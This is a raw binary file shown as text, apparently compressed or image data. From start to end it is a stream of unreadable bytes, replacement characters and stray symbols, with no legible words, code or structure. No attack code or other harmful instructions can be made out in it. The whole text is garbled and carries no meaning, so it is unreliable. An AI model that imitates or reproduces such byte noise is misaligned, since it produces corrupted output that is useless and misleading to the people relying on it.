0��j����4'�?���F� Z�;�XTD(Z��������i� ���ֲ���`'�'���"�x:5Uc��I��m��;)�(��Ś�<���7K�C70n=pt�����֫��M0 �?�c����޾z	�l��!=����w/�=~�3��?}$I�$�e��,����2e�,��\�\�妾6&��ۇ��C����o��G�.=��)R�[�&5 ��C���o_��a����_�z�l��p�Cu�j-zT�!o�m=� �>�����0���
l�bd�v�کC��.�3?�r�K�z�N��gO8YT����5�2e�Γ�P�2p��ew��	��1[��O����A|O߽1#����B�z�������O�����Wx�Y��1�O����A��3�%��{�����=	DJmq =}ѣ�	���u�a7F�q�q��ځ =v�P�qT�c�Rg��RN/Ŕ�Je��"K/곆�%�t>	�5�SZ!u WH��Wuu�UU^)u�Dw��x-Ǐ{q���uW^D5�Daa���AdH�u�-�XlT�߀"�UTcNuExF6 g?�^>"��>i����b��FhL�id�#�q�)�>�ȷPB��gaqQ'�O�<7�B]��x@�#�X���wbx�g�A�	�j��#CA%�VD"��V�<Ȫs%��A���G���r'��u��ao��nN7�5�xSL���.c�T�']R5&�t�eY\O��UDI�=Y��VbFdr�e���USC*��^v�u�"��a��HݕŦ�if2�p٣��Tb�a�хCS!�Uf�u!`d�U�O���t=b��FqF�>�e*��v=jBQ�\He���	���
�%��g���zi!W�|A�i�[ֳШ�Xwf�$�$U�T�d����i�1$����F�i��;�S�|���L9�h[�����.O&)d��E%	�Ku�f@����\-eߟ	X�jE��"]n��"wUU�7��C��SW]T��mXd���OY�Q�����ChQ��%@ �A-ef��u�H��ӿ2�g �HF⿜ �8eY���"+��Mk���B�U]�8�	۬]A�,ɒ�p�(�PN!��������`C����m�k�t{�d0p�Ss.g?��P�(���+�$�C`����n&0��u����hQ�����B4�$�wZ��ώf %	�}��u.��l"n��d�|3D�[�:��(d�$�ܜ����aD��Utw�� ?��[�0��r���(aյ���\���ʄ�G#dbF��8Uq�\�T����-r{O�9� �K���|7+���v=$�C��' ݲ0ay/��Ċ@�"xJ@�����xn���-K��6�G9�꺸�	��%�cJ�h�nLNZJ��b�7�O	��ǈD��Ej8��Ō4�U�IU��Ȧ�C�he���q�sƐ>˺OE*$&�(G��C��.�R$�: 7wJ�
�m9��F��9��C��
Je5gUU�e���S��s���x��+2:����H=xX\�;@�O=�vT�U�/h��_Є&�Ѓ#>yN����ˍp�x��*r�� ��V��n4z�^�������aai$�����c���S7rjl3wg�'�xeHh���l��� �_��3'��'�Ǒ�e���%��"��v�E�0�*KlsF����JT��a�De�E���U�k*WmН&R�>��6�hd<��X�c�e�s�!�]�Y�h�9��f��W���X1�NH�Y�x�5����t�����NaXu���&1�������S%�B��̸�'ϸ]a�W�`Tt(u�$�,I��.g{2��\���x�@�JMk�IQe�|�f�.�k�IJ�]��z�PB�����6FT�����6�wG���H�9G	p��ڞ��*�B.e$Iը����,�O�7⇼�iB'�,�zp�,�b�����I:VN��%N#g�J�_X�B�0	ɉDWO��ˋ��ѻb�@�+,=��������ʤ��Bo�1ӨC� ��ށ`
򲱃g�̖w�#
���9ưS=W��BPɎQ�O�ը�@���őD�7=*<l��{氞ˊ��ȹ�oݏ������ ��H��ۘ��#��w�T܁!�m
f��ʐ��`?����C�:�R���PK�n�� .E�uS$=YѽZ����u�d�v$�}%�����f�����u��"l˥y}�̔���aG��¼ܯ��ّ�1�+�l���]x���V?��Q$<3x��T.���E ���r�p��vզ��xN���Nt�u�nV�D�A�`#d����@���t1T�#б��"�IJzA+W�@�-����cpH5r��!�ߒ��TwW��������z�Z�9B`����o���hԨg�0�HzmѨe4�mta��Hg<�.'w�M�"�2�o��9�? =}�3��3;�g]'tmM7$a�b9���&N��x�|��q�To��@�u�r]i�Cm�La�RC�#�}4̇
cw��d?�'���gTw�DbPa��4ʷ!��T�q��E)�9�b^4#1���t'���L�WI����d��~�VHU�Iqm�c?[�Qt4[�oK!S�W$>�]�K�a
!>R%��EH�!�B J�9�tX�g�(�hf�J$.�4���JN��j��H�9���T!�A���*���v]B%U,%�&Q�.j�T:�C6?�I�aS~10 � >1c�K� C�wC�4�X_\EDt'1O�T/-a/3�E�S:k�/ԸZ&K2[j��� �%�U'$w�7�9�:�	�s	�;%5c��0K%"�?�*y�T����i,Wx��1k%���Sj�9�� ���4��/�|�t���!M�A���E��Ρ-�fU���e"�����q�,(K�~SN] ���x�&E�C���aT(Ke) �|;�z����)sk(��2�5�b��EYb+a�Y�\�P�wII�{br�Faa�we7f,�u2c��Y"5Pbrv��T�A�I��2�S1�4svy�T�Hm�S��(�d����hS7B�4T�4푛�6+��Nk1*��A|�t�&�WhW5>�3��-bcUU���w�CF�!��D'2 ��%bQ<�>�2�� -��D5jR1R A4�'��YJ(�t��Ea��S:e��=!̑�w��~d���$Q[�Z@c�Ze�F~�[p1��wa���5�<��a|a "���j���n����4j�i��AL��S�����DE���h��!X�y]RU$=�*�Yq�r�C�� Ј� �5����J<3oeCjaN�ct^T�Q�9Cf1SNA �!��NA�X�#F��k^؎$�b%A�P�?&c3��[QcŃ�)�P�� �Wv��I�:�IG�c�$k� E� X�i�,�h�����4V���XRhf��S?�SA
�X�CZ���Si�f��U��Zc�)���ek�U�A��D3-�'�@+2�VxPCd��:+5Ui>e: �� �!�H8�48sX���4��a]�!�Ta��-�e�k5��&/`XO[8FܲT%�w��v\1u����o�I�Z�5\�c�l�q�L��r0@T0��xI��B��(y�X��N�G5ޥ2�ff�Z�T�;���*�fB�h<%K�r�	^bsh��:V����@?�=}"�Q|I�p�riŲP��c`r��q�c��QR��j������1�9R ���7fe�X
�#��E�ʨ$!;�!P�(G�EP�=e_�3#�F�"y����	�B ���9v�� �1��7	�%�V�賞9��E`(E Wxif�D��N�Ě�`;�� �*�S���#�f�Q����&�KT�@l2��j~@A�p'��D|�s�z���p,8:�'R�L�ZA�:b01#n$���D0y?���������'d�}��k��k[B�f�hP6vF"�Y�c?o�����Jc��'���+"[o��~���he�_^Ż��nĶ�iEl`���f�+��Tw嘴�&�'iBO��A�VrvA�-Gh�R_�0���R�+`�T'tG�'��(Z����,�+5ÿ��3��r4��z�D�Q�ak��c�Pb �FG/*�b��\��k��[����P��&���B¢)�{)���<ʛ,3�{�'��@k���21�5��n�Ƅ-J]���!!>D�H�$�,J��(IZ_�VFQ��O�5��-�c�͙���8r4ݡ�绮 "mU��K����vA�4�gb��̿�lh0�A�w�cw�6�[)��;B/��E\�;D"�zNq L�����x�M�)����;�NCRSS)�P�?���<5�l�2�������:Ø�U��_����2��X�DZ�a���B��+S�	z�C��!1�7g�VQuhaP��K>�������& �1Ne�3�X�aƏ˨��r���@+�g�%MQ�9���������N�h�)�*;�2A:/" ��N����h�_��?�!���yZ?\����LQ��T�LR5�&j��Aڛlבa)�K�؆ h`C��5D���+��բ�U7C��;ռ�=�C���j����`;CfC6�AWz6��`f yR�9y2�5V6�di��,b�D�F�#���qk�����L3�.�ځ��!]�Θ�ԋOy�6��"{�t;�E&!F<����e]fG}�r�r�v�ٓa)�RҡM5&)��?��4!��)�<�-5q)$�לܤ���5������|#�s��sA�BݣH[�F[����Q+�'�(O]@*ER9����*��ۜ��VS59'u�W�m��=b�"l��.�rkcFa���ڕ���4�ʚ��!��B��C �H�z������EZ��*�D���� �+<�O�(S�R3�5N5|�(�2�k��uNڝ>��,d\@�Ҳ�ZQK�#Ax���W��Z��kܿ>JE-J���A�K���|�c1�Q�hJ���K��-�絋�%�djҵk=:L�"�(2(QY�J�~�?]��qҭ�v��y�~DX�]*c�-����b�>:����c�}Q��[���$]��\)b`�H��(zf�_�#η�Cڥ}�ڛ~�b�a�2V8�h�1�&�/s�1+z�)�n��-�CK�H��KVʬ�ࡊZshf��eA� F�
�'u��$��"O*1O�$�:y�k��wA�C��  ��߮~ұۤ�f�� `�o�~��dt7B:�B�,�X`��RhB��{X�l�;✞�)D�Ϸ�_������_�!�����3kS7�<�y��֬a�q�;U�<R�̪�Ś�܄�F����a��	��)��E�� }QR�2��{��}��$F^��u:�cu!-G�A��IQ�e��3��7 ����@�Q��L��F��#1!��I��a�J���&'�� �_?�
$����B�\xp`�~bV�O�~����ҥ�={l�÷�J���t����~�l���`d����4�>�E�
݇T�ϤI�5���i�}������Ԫ9�ٴyo�X�c-𳳅�!���;v�}��!J���1?�͢�>}e
^�eaƇ��bxq�.C���6��-��!��^͌?r�hj�$�$�g���`�B{lʤ?�8��5m 5�xo�}j��3�� =]�Y��M{bR�8��E�%2���C�����.�>.!w�4�2�ʔ�����磯���,J/��*(�����{��J+�"���P�|¸��{��K%Ϧ{��!��i�}Ƹgg�-���ⱱ�cL�Ā,�,��-��3��ú�d�J,���nDI:M�}�K�łɦ������#,8ȀlL��z�#���Z�'����'����=���r+0�Y4�Eet��ڛt����/BIZ嫯l�'?�HTiT��('a�I�0~rP�Xa}�V���C�����*2��*`��2'��!�?:�ZK-��"�h��*k���,�/Z�˰��1��'�&3c73.<�kκnm��o{�Q�����`e�G��l���_z��6��C���+O�IE��H5��"e����
E}�PI#&�44��ͣAMD�T���rK���Nq�m%�GZ���(D7�i0�1�{�)v�Ŭ���oʓn��ë�t
�q{�̸��˫�&�5��7�j_���;�����G���`��l3^���s�0��':�X��?���"��S+������\
Q�A]�	�Ҽ�ԫI1Fc-$�l
c%��8�~t�.�@�s��g5�(�m�5צ�Z:+a�J�������ۂ� �]����RD�,�C~��P[�ڱ}���8~����6c��~�z���[��@�!�p�"JK�q}I0o*R�z�-:��3Cx�u���ȑG;���򑒌�� �C�	%2~�Q�c��<B���<�@C���Oͬ&�
lhӪVd4	�����O�?Q��V�0�BKc�ش�u����B��õ��Y���hT"�����"�_"�����o{�= ���:�y_�	~$�H ,Ñ�"%�M�y���"2r/��b�F!�$ :�  w0u�=DQ��������y��
����/Y�c*��e(/�O7�ʪ|����bGc��7Ef&%Cά?�1CW�$+&�SLF䩑`� P�r��<�_4����9Ƒ쓊������A�n�N��&>��8�1d��H� �0G�A�4&.=��?�]��(�����}�-o��`�� 5H
]XK�>�c[�%�Z(M���s0��M?VӚ�0�����>���xjUw��г��MV̌լDe"MX�"P��4��	%܁�lb#�8K���!xǆ���$b���
jMw�^��|�K-�	h��Dd���Ca;Ё�bx�"��a�Xde#�9hvr�Î���>|ִ��lh��J�ô��� <��݃y��3��C�����(� ֓B�$Br�C
��6��� �[ P����r�+
Vβ*c�؅P��~I����=j7�@�
!M]�E����>�(Od"e�)��Δ&M�V�Uz�6��IJ�Z����X�DЧJ�|�e}N!JG;4/�m(������0�4�`9��d!�9�a`Y���s��$�Dc9�Ǟ�gG[�v�L$N.a�"�����m?:��d ��-��� Z~�8�q�;��@cND
8�\U,��U�nsM�9�ִ��!Kw���P
&0	Z)ݣ����5�2�L�Z5����8�J��H��!j��s�����CxF��R��m�=�x�qK�|��>�"�,L-�d����&f��ub
[�_�"8�pdG���d���&�0���9 Y�V�y�h5�m���(he~��V(����qa�1�b.��o3�%�Cs?pݪ�b��NET����
�����-Ch9�Y"Y]J-�E(�L7�LkZWR����`?٨Z���Nt��L�;L@�%�"u���NA�]�y>���\X��O�B0ƅ��
�b
<V��l(p|����Bd���?PV���l����
H���ʂpL�&�Vq���|
ߖ���m$�����dn.�����a�C)�,��[�"�iS�}��X�Qyu*TR<�畆��D#m0�������dXS�
M�J~ta-I5�d�~���c��V�����_�VÔ#2�E�g��?�f�C�����@�x��>�^�g0�1���X�aG����3��uF~`�LFH�`.�z�ؗb 7�~(�גL��0�S�2$8�~ ��ز�I!~H�H�X�8[.J؀\�K؇X@=؄aI�^H<�)�ʽ��=�����3z�8]��������<��=�B�'�8��������=11�����Xn
|�����#���5̈�P'�:�ya5C�4�&
b��K��҇��3K�]p���"����]���Å`����,��O �5p����N�������b�Z �P ,��^��G�����2��ƃ��0����S.��=(�=�⼘R.Z)��/���F�k�S�=Ex4@�%i:��*��u�=��%��2�bt��s0��(	�H �ُ��Q����	�;@�1�
�y����X���=�1zh
::F�����P�*�Wh�,8Dbs��`�+;_x;b���"���"I �?��Fx-���9x7= ���0�@�йhBJ8��� �{4��c �P 3S.��B�X��©XR�ZJ��*�/�1��P�:S�.S��T=/��-��/���[�h
�~���<1����G��_2���68�}8�����?д2�	�"��`�'Y{��I2�y����
�J؁;�x��4,`3�j`6Ȳ�J�M�| �-�@�bh�DH9� ��}��,#��<�B�h!�A�ḃ`���"VbF9 �ܓ������  
r��qT��{ |����j���%��^����J%�a� B!���P�/��Z94��KY�g�1�a�Q5`ș�Q/|`��`���j)HN��������G��5zh��5ɂJJ2Hb�:R�xʲ,h��#A?��6e��cx��:e�,�,Q�� ��h����Y�+}!���(��d=� zk <.	x�$����N�F�x�طqS�I�+�m�=��K��<�SF�ɜ\��ѳ�1I�8�L%��쮒�
�K�b����=�bG����K��y˱�����:�S���	��9N�9O9L?ȈQ!�;�ﱇL��h�}��h�ԒRs(���ű98��#�,��i%�F��kЂ,�чp�>�YH��"�� �1��
�������2����b܀3C.�%��q��I��}PO�:��SV��Ie8���W�%�ۜ���%l*�����))|ϒ�BCK�Gsǟ Gu̐�j
:(G�=����47l�c���	ܱ!2�1�G�ǘ��'�����b�=����� D}��ʺ1Ț� �2�c����1�Ø�H��ʶ��}�&���i�䔃)x���V����2T.=X��mO�*��D�X:P~ȅ}��*��0G�z"t�)�!,Ya���4A�2��X��%�SF�����Ԛ�O���~8i���EP���sd�D:7K��;��������Y�(�e#�䫉�T^�x�;H�����پ���٠������Hp�ٗ� ?7��F`2Ԛ�F�㸀9��F ��,�����Nh&���b~ �#ȶ�җ�EN9@�R�-�˲>�7Cx��=�[)3��q|
쁀�@���^h�hd��u
qTY�TF�ݼ� ��U)�a)�ץ� 5]�1p�8�%�|�F��ZO�U�O5�.0=����O���5`��� ��d���fԨ	�H	9��1 h�Qj�Oxq�'�Z �D�p �����9�[~�l�r �����	����7*G%P`�>� �-���ɕ�`��"att�f�m�j*А�)\Z)��I���.��O�!���bFy�HU]�̳ͳ�JM�G�t�h^Y���w�BI���X	0����
�K |Є��P���PIc�1"��rZ�8+�@+����#É�B��Y�,˒��P�1�N��9`ĸ$+�NH�G؋�6���q�H@�/�)P�	փ% �KP��"��`�J~x�PV�4�3ȁ<uF��f�F��������_����c���XM>KIͳ���Z2KdP*�ѽԭpe*�K�c�H�& V��5<�zЄXm�LS^�а -�L�`�2n��h��h�
��ڋ|h��N�M--����h��F�� ~׃&
�d�9x 9�ؒ��ȭAx���B���L�[yai�J�>�N�Zx���K�aE�� ���!��$�H���
i2��TK�|�6]��T�-�M5�������}\��]�K�b���8̜Eo�d�����	��Ќ�h��gA�-����y4y�Lp�F������ �Z~`�l�f�x���V�jd}E9�6�Ix�9� �5B���2$ f�vf�����D��G�ݧ����S3ۀX:b;٧F��W��)~/%�8?��� �K�l�(�KY�ʳr�����ᕔŐ��@�qU:�}�������
-f�܉ޚ�aZ�����=����
��Yc8ڋ`2�
輘���F��x���K��ne"Pl����l#p�`�ҒF 
N`[	���+#ꓼ3�҃�"~�B��IP����0�qK(�� ��Ҁ1˅(����]��)�j���O�3�4�#� �@��%�˙Fz���U!ݦr:k8�v%0]��wo�.���0��:�k>�"�������Ќ^e'ɟ��-�)L�A�V����D X��B��M�9�X��
�G`�Bp��J�p5�Hp�B�D9��*l�pEJ�,p�;q9��ATۏ@),3X���`���Ɛ���qv��� 9� ȓ�9���Dn�5�����7�jB^{o,�K��׹��r�`�<s��Ɗ���X��ss��}٘u
#N���P���/�����>��bO�
���(c�ɧ��zМJ�Ʉ-@��`	��S!{-!��Bh
L0�32�l��t~�S���<��z�	܋Xx��j;"�-��р��2=(�X(i~H�D�+ؖ�T �&E��;�Y�a[f�7K"��`F	���υ�.n|/�Q��7R�R�nK�B�����-��� ^���o�@~���;�o!C�glh� �|�
��>|����g�^���%��{���diϏ�0	�ѫc`Ȗ!��{���z<静�P�F1�����e=~ S}�#G9Z�ʑ��?S����U�)O�)�3G.ݹryҧ���r0���X����L�
���}(5���P[,<�0ߤ[y$Z�O3A�"�#�@��"<(�"mɱ/f�mq�R���i�ޏN���-E��#�/�q���%ӏ�5"_�����ܭS���`Ɓ'NnPQz�,^��O�B�5���4���$|� �H��a�I&�tRM'�4�Haܳ�=CE�@��OA���ad>/�х�N�H)�╌rH G)d��>��CF"�H�}���&(�CY����D�q'�1_�<I}lY�\���O�5h����%�Q�O[m�Cd��Q����?�TQz��֚0�'�{lR�����R���x�fT�G�p��ta���a�S�n��>�Wjw֩g\u�Yw�u�J&�|�іA��Fl{F�B�y�f�'?IE���a���R)��I�Փm -�N���O=�k@Fm���y� Rm�n,탂	"P���B,��X��
�[�,+�O�I�HE��BE�D�>�H�0���@ъd�	&LR%�=�P"��\���w���P�	�4\s|��r!�P��d�ת}	�\���6)n���w�iD�Z��G�bĪݬ�!��o.Jz�p��)��}��E|�j[y��g��ֆtf�;���5۳y�m��F�$�tdI��*���?�b�SQ��g�?s��=�#��Qu�HѶO���0�d��Ű�Ta�8:�����#�-I?�aֺ ��f��% C�/�lz�v[��}ϴ��Ӽ���Xäj���{���J�u�yHV�&l��/~l��Hd���O?N㐃0+z��SChC-{�!Z �V���~D�)�z����+s�Ƞr$ȿ~Le$R�P �y�Dq���l7�h��I�U��#�#P�G���adVI�K~�J�Y��~p����Ɗ��Y���F��;�⎨0�Ʊ�
nb�T��&+�T-�/`Բ�G޸hRI����+� o��Ym�@���I@mj�B�笊�$!�!�D��L�WP�E����b��5��t��p��zx�#�۝��11��1S!�lvͳ]�3�%9D�����S�M2Kp����w4�}�s7���՘68�q��J�:�RH��a��ֆ8T�Rd΁N5Č��i�����Hn��9{�=	f�?�[Uf��_I�8��T�Ѕru�(%�I��Ѭ��j*ө!��4\'A��%������a�DO]��
��kYtd�z�!ZڜfD��=E�G���z�����#��*v��\�Nv�w5��S#J�_��X�AR*j�sTw��*���P��Oi���JJ�����ʆ0+)gP����HE�ÐOF���G ����@�9���R#h�H�D�oq�H�0s���Q��Q&Hj�C)j�[mzd�Ԃ��p	�SB1B�H��Qk+�Ԩ�y��������xN��*~w\.u�3�J�S9�N���Un�7��TD<R�U�M�[�歨��ڊ�U�D�+�6 ��=4A����C���I�p�$SyS�iA}Ė:ϒ�Z�	Ӧ����ďP�����oi���Fu=��k��jc�X�������SlpT��:�6j�T�N guZq�j����>���XM8��Ϥ�wի�VX��!e�M�Pg�@����P����B&��;@�t�ڜ�,�.���d
,�3��.����E �����0s)i�m\��'��G��^o��&qI�8ڵ�&b��L�9��;h�ZY�����5Tb�n9�+d���m��2p�\O�:M��&cӌ�j�)
���}���E%d��$���r�R¦c��J(�-䍀�U��C�C� �G+�h�:Z�H��lIזB����iꢤn����4���E�}8|4�Y��p�H2�Z|���x_�?�2��9��<�iT9�W�)+���RV�k�j�8����WZ�	zW� -Xo�#�4y�����r^wv�;@xt]P�FX.��c<sL>[���V?d���]o����ә�f�����$���h��'��s�役��R�E\=!r��;�I���$Yɺ��w�ʴ[Ǽ�!�?��%�8N�Zӊ^F��*�l�O����/�y��J�dN]�x��3t�Ӊ+9���9a�����
M4���y+v�gG�F����ڒ%�	P��Mw�k�4|u�g����!w�+N{">R�����'�~(N�a�����Z��r��G(Gy�Jn����^������ʳ�v,`n�Ϭ��G�I��eu�H�=\�I�Y�Ş�$@TMf�[�8܊e�-˽-ZC�T�U�@�>4Z��V�΢�����v �����x���l��8��-WܼД����J��5���_�dUY9Mt��������$U��%��B�Zo%��@~؆=�D	� N���[)��=����`�8E�W�%Eّ��1�L"��ֵ=OR�N=K�aQ6ISҞ��Ǘ͇$�(�{A���!b���S��OY�9q�9ܵ�:E^��a�I�Zi�-��Z��������q�Gi$���5��|��qQ�	�e�PQ������C�Bh��x�LߜK�*Z>2U;^�&r�@��M_(߫P�ņ�UϽ�5�+���a���<1:�_��
�������,Ց�<��گ�S9��r��n4[� ya�1��υ�T�}�IMFFHR
"����僆\�QE�XVQ���Dy`�h��HhB�`L&b��$���B�A��"A�CPb���Aq%�T �R �\��c��"�
ǝW�yD!1<����j��4�t|��=�
�
��C��\1��� ���XY3.Y�(�j��P+N`B:Tf��}���@��!P��ӥROX�NE)!����>�At�N$�L@*V��U~1�W�[�m���&z�4%T�(Eс�Ņ��!`y��r���<3[W���iM?@&a��a�_✈a,�gt0�M����O۬�\�
͹�U`{TgB�&k�iAa�ܞ#Dt9��R��� *	�	�CM�iȧ�cp���c�%�@M�9�F�f}�";zӫ���b�%�6��]ā��]�?�!�4W�iW�wЧ���ՐT@��L�`R��)�{>a�O��]�y���,[p`�3��q=�q)di(�(���a}lF�FD��d�\�O(m��P�C($�)��( �M�qQ��]+)ְ�(��F&>6�
ꍶ�dε��1�t�O�$���J��ϣX` ��xr��5fנ��j�(��jx�K&Q�G��H&c��_z�h�Ӝq���5�i�]��4B��*��)�T��c��QfH��֡h���d�t�p��X�r���G�|����V#���g*�u
���4�������ǡ�r��J�`^�1�-��lM��"�Q�9������V�,���M�nz���;��{,r��?�\��k9�mt���y':[Fl'jF?��j�O��l�#mf��m�"Ά���v@���Gr�+XJ�hH���GҔ�I��F�p(kA��Ω���a���i�D�xY����X%���cv����bz�c��S�Q��!wH�Ȏ΂�R�8���fd�}g��A֬ŝ��}���E%F����X8���pԓ��	�n	�	Z�8u]Q lHY2�R�m���U)���ʆ{�lnĥ�*6`��h��4�����~�����z�w<&�,f�L,R�
z����zf�0^��]�t`
���:�Z��lvX�����]���"�O�uQ���GB���T�`q�g�R���dm��a�"��F"l8P�0�H�aOM�q>�)^*׉�������*B�x]&�Y`�ҍ]a��Z�x���I&��-d�D/~�Ů��[z�-dzU��ܪ�b�P���H�|b�c��`>�^��oC./ppCN%�Sp�k�����H�N�)�ğ�ǧ~t�Dm�=��i��c+j�;I��<$���-�[�),^�O��>9�Y��_���"ր/.�����J�q���rĂ��V���*b>G�H������0o@K�ʍ*��8 ��15�?į�^� �N@�S�������#"�߈�э���a=J[� s6��yN������g2oڎ�!�J���������xJ�*��|��
+ׄ�ta^�@�״j�q�t	t|~�J��O�f��+�������I�y�^�m� H���	z٨���֌��H󇋾�Ax���IRLP?�D𘲂�07a�RJ�́-��\�4w�����X�Gz�K|˧��qW#�y�T�ɖ
�}M���5lw�"����'M��������i�\�P�Cڊ�UF�)�!�>L�Q�F�˺|�@-W�P��u�s��}��6�Z[��rF��]�R�`7d\֊eh��b��:����w�Q=�m��'�y��Zl�1��o���y��9��u9��%t[7q�`P�ioC&WI.��\5���n�a��yi�\��eL�H��DŎY���xФ�}aOǇ�Pd��siw�߳r�Lǔ�<ˍ�(,u#[�K\��v7)Y�q��+�2v-)B�!J�c��d�'��&������|nM�j�����!-�WvS�ބ�4�wg�4o����� �A?h�[O�q(
�׊��hp����j�d4�
����q_��;�����u�R�B�����&�t��&�<�E/�������Vu�>3q�3��cqO��1�v2.�*7�H�o}"��5��zE��R���GL�C^���"�C����iӄ�w\QB��gQ�Y�!E�]~��qfGӞu@.^���A��8�ׄ@��ё��9��uB�v4�J�j��%�W5�Y�Ӂk��V^�����	f�#WT�5r��{�^�9�	�����%�ht:t`[��@#Z`�.�4y�&5����]$���a�͓Q�Inx������Z�+�ĉc�·�)�{b�����v�c	�" �)�l��=���=g������%�~�v���Hf5�ka�"�Z�����q��O����FuH�1� *�<�"kN�����*�?�Oq`�R��v\��2r)��5cNǧ4��'y������׽�C�G}|�߷����TD�D��פ��;;�ɲ���N;i/,�_�ْٞ7f�4�[�yy��pS�K"���R��(�?�����3f�n�WP5��{ �� �>�g�B�O�<ْ���2������}��rK�L8��9t���G����ŏ����H fɟ[�y��9��Q$?�Uo���2���~1���-�g��0�@��7p`�}��!c��z��Գ'�������A����D�FdH�	C�� ?���	<	�G�K~D��K~>�����΂)�"*�^P��Y���=�]�r�j�b�������Г�x(f->1^I�˖�W�ÎMK/�zU���j�k�0l�&�)p���e|,Ӥ�ٯ�,O5�gʕ _�L�ēA����I�naSm��ɏ<�5�M��7C�m��ϡ@a�㈐�ɦ5]>��'��,U��3ԳI�4Y��l��0qݞ�<�_Z��$�Jv�d����e�xl{�Qs�O.|s믅İ'��*�Ǟ��-���p0��?��>ͦKl*�P;����L(�N����n(2LL.��H�&�<R�D�LQ1�2l�#�x#���-4�QG�xD��bm*C,R��p�������0��G� ����7��۪?�֫�� _�'����?���S����p���r/�7/\HQ��I��H2,�J�\��������[�2�jc�ԏX�r8i�����#��<15:�|�GcTJ������Ȁ!r:(�Ҡ�4��ȣ�v�	�3�r&��{�1��T�6:O��{K��д�Z�j�ҿ���-���K\'�jPݸ8p��<��sT+�h�ֵL���.�e��ֶ+�<�%7[Dm0Q<�G�c��F���UU]|��j2������ҟc��r�B�Q�ZyU����c�Ǝό�]��zk"y�ܲ���
_wC̬iH?�����5�Z��x,����`��Ewa�Τ�b�%��@���̦ C��<�<�i��<�4��J<�WK(V�z�sZ��U�]��MK[�L���h��颿�x�Q9w�G�i��.HI�,,�)��Q�0���zbK��ܭV�N��;鹦�jO��Hj�.��;����M߂�HB�*����b�����韮�Ƹ=M���������8| ��%��������e(�Қ����DV*Ry�.lp�R1��*8�V��%,i�i���m�Dh/���TS3���f��t�u;=OOj��Φz��^�����'74��`���t��%H+��S�q�2kiSYn�)N�fw"\�D7�M�j ��	�Bx#�<PGT�U���U�2T,Ԝ�x2���sñ㫄�2�$�t����HP��E�#�J61��6�"�PУB�"�9���/�PM=w�P��� �U$7�
,���\JH�����x���bC�rU��<�d*�	��b@=�NY{� xn��7^3e�CN������Z͡�$�2��H5�\�4�Y���c|,��<L���A��/�	�$Ŗ4 ueϊR�X������|���l)6eB�1('�����Ri�@�A���y�$
AzW����#���`J�V]n�%���`u��U�G�M��A��{�c6u%Hڵ�r�AdP��N���L���҇}ˠ��@�4$zQ-jk���J��fa���n#R�z�,��ޞ���iA�tF7��%H)JJ�y�|J�&UE�p��#C���D%�Sۡ��<�X�<���5��R*�|�ӟլ3"ޏ,:�>SJ��Ɉ��%��;"
�"�h��S��j�kz+�r��S;1�V�Ԛ��$H���hCB#�F3)o\8kWoZn(RB��I����d��S=�N�f���L��sY�i�61;���X�NfK��-�l�4��g|2.m���L_\X�-���L�2Qm��zᐊ���JeBb�{�(���"HTDL�ؔ�|���ə,�#�f���֪ӄ���L��3���)�	B�2d��	���[��sq�ILy�΀�+P�j\�C��yQ��j"���]n�o���/���qh[9ܧ�bj-��O�k��a�c�wF��f}řf��W�u�;{��V�Z5kB1׮r-9J�p��S�9!2!s�65X���L�eH��-��6�e�Dc)�/Q�\�� ���)�zإ<��2`u�4��IPeƒ�������ܩr�����mU-p���s��9���nY	��^V�֘���X�ܕ�q$H>qxI��>E�Է� �Noχ��6��B�yLZy�4}�)��2�Ux����@�L�)���3,R�{S*2׎���vU�DY�T�j�H�ӥd�gVg�T�P�*%�`�)������ZD�tk��S�'r\E�=AUIP���Q��E&X����S<�v���%?��}��T�qzt\&3�윞���h���=��ulm7Y52q6�ߴ!Pa7_����1��ً���;�A�ΰ����t����<������F\ӿV!��R_�hҲ}��t�ҥ�0�<�����Gd�ki������N�C�����(Ѵ�[��I��_�eq�Y���B(��h�lq>��8M�~/<L�$�,�*�׬%2�cN�mF����@�l��`�b�x֧�JM$
o�ey�� b�R�O愯�P���&�LH�Or����E�N���.��V���XM���#��,�:��l� ��d�q'�,i�lE:eu0�00���y E�dB^��*�ʈ�
�h7�A�(_��^���b�C��5N�:��T
g�X(�@d�
�3���6F; �0�#H���Nc�B� �ɺ�rB�fĩ�B�T��8q�jb��P<$�NH%�~l<|�}b_ �.�K=�_�ˉ^�Đ�
&�EM��Ø��ʃ|����+M�,��V�[�.ӯ����5L%�
(;b�qt̨���-��Q%��k��$�1d.�Ͱ�q��)'�LD����k���crK�c�D�yъ��^����F�PT���݆@�f�G	�&&,��w����q~N�L�cR�0�e$s���� ���/��pϚ���d��	�nKזl�T	��S(���f�2r0S���#p"ZJIզ@N	@��+n�����m2(�|
J�@N��!���~�NL������,L�ҙ�	��'xDr�B�YJ�F��4�r��>B�8/Î��R�ʍ��rTخq��+N,��ذ��Д��$�Ȕ�_�����P.�NiP�By:җƂ�m������D0�ԌE8��Ƒ�˅H��(� wJ)M��LԘ��.�`�;%��t�!'U�Q$()�0�Q�ڭkz�q�o)���"���a��P�#g�7�;�^V����<hR�C���v��X�\
���������5#n*�Q����X�1a��֋;LD�RB���w�����<�TS$�����DF�"�x�1r�0<�	�ކM����b�>l��A����Ϣ�[̥��ƃ��j��\�/4{NEm�q�N�X3��#W���-;@"�x��,�:f��.t�61Uԓ�6E���CqĎ4���,��:�� F@��_3PF�N�6�O�OU?�-U�7�4ڢQ{�L�C�T�F��N�/��UT�>"����O�Q�.��DC��2<�P�V1w��2bߒ�>�޾�k�1CU[2�ь���H�ljW��ە�1X��T�J��j��|��BƧK�4ڢo���{q��C�O���أ55�5��Ƽ
"�,365��s(>�"ǻ>+��� (�㫛���L#�0��ӘNeR9�b��1��O��!�Y�cH��k��� �m��ACL�F�.\U !�	 � ,    ��  � �H������S&K�,{���S&Ϟ�Yj��0c�6e���r&K~(Q�K�/_�����s���{����ς>5?����Ѣj��y�^=|N�1eʆ�}�,��i���1@ɀ��S�X5e�.�y�N6T��t��^�zv��I� H��,��/�H�&��e�H�k� ЗE��5�ڤls&3? �=w&���~t��˗�=�/������z������m���s	N\�q�Å�	s���0�r��-�_��e��>[�Kҁ���gZ�������w�_��b��IN {�w�G�N�� �[���q��s`q
